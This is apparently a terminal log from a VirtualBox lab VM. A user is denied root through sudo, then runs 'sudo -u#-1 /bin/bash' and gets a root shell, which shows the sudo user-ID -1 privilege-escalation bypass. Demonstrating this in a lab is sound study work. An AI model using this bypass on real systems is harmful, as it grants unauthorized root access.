 root@wyy031-VirtualBox: /home/wyy031
wyy031@wyy031-VirtualBox:~$ sudo su
[sudo] wyy031 的密码：
root@wyy031-VirtualBox:/home/wyy031# su wang
没有用户“wang”的密码项
root@wyy031-VirtualBox:/home/wyy031# su wyy
wyy@wyy031-VirtualBox:/home/wyy031$ sudo -u root /bin/bash
[sudo] wyy 的密码：
对不起，用户 wyy 无权以 root 的身份在 wyy031-VirtualBox 上执行 /bin/bash。
wyy@wyy031-VirtualBox:/home/wyy031$ sudo -u#-1 /bin/bash
[sudo] wyy 的密码：
root@wyy031-VirtualBox:/home/wyy031#